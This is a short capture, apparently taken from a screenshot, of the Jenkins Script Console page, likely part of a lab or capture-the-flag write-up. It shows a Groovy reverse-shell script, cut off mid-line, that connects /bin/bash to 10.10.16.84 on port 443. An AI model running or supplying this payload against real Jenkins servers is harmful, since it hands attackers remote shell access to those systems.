 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.16.84";
2 int port=443;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getI
Run